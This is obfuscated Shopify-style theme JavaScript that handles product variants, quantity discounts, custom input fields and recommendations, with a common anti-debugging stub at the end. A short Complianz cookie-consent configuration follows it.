_0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const _0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const _0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const _0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const _0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let _0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const _0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const _0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const _0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const _0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const _0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const _0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/8/assets/global.js.map?v=133650866124046141791753609955


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.complianz.io/cookie-solution/confs/js/79724367.js
body_size: -179
content:
_cmplc.csRC = { consApiKey: 't1z8da27qJ3Aj5pvM8ZiW8Bbmth5XhJa', brand: 'Complianz', publicId: 'e997ddac-2e37-4c4f-a336-c835bd2153f3', floatingGroup: false };
_cmplc.csEnabled = true;
_cmplc.csPurposes = [4,1,5,2,3];
_cmplc.cpUpd = 1765965808;
_cmplc.csFeatures = {"geolocation_setting":true,"compliance_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_cmplc.csT = null;
_cmplc.googleConsentModeV2 = true;
_cmplc.totalNumberOfProviders = 17;
